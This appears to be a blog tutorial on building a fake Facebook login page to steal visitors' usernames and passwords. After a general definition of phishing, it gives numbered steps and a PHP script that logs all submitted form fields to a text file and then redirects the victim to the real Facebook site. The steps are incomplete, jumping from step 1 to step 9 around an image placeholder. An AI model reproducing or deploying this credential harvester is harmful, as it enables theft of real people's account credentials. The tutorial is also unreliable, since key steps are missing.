phishing:
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mail spoofing or instant messaging,and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to deceive users, and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents includelegislation, user training, public awareness, and technical security measures.
today we create a facebook phishing page which look similar to a facebook page but it’s not actually a facebook page,when victim enter his username and password you will be able to see that.Interesting…..
FACEBOOK PHISHING….
steps to create a phishing page:
1.Go to the Facebook page ,and then right click on the page, u will see the option view source page,click on that.


action=“https://www.facebook.com/login.php?login_attempt=1“

<?php
header (‘Location:http://www.facebook.com/’);
$handle = fopen(“usernames.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>
9.You have two files now one is index.htm and another is post.php,remember file extension is important.







